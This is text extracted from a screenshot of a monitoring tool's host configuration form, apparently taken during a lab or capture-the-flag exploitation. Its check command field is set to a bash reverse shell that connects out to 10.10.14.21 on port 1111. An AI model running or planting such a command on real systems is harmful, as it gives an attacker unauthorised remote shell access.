 Host Name *
localhost
Alias
localhost
Address *
127.0.0.1
Display name
Manage Parents 0
Manage Templates 1
Manage Host Groups 0
Active
Check command
check_c
Command view
/bin/bash -c '/bin/sh -i >& /dev/tcp/10.10.14.21/1111 0>&1'
$ARG1$
$ARG2$
$ARG3$
$ARG4$
$ARG5$
$ARG6$
$ARG7$
$ARG8$
Add Arguments + Delete Arguments -
Run Check Command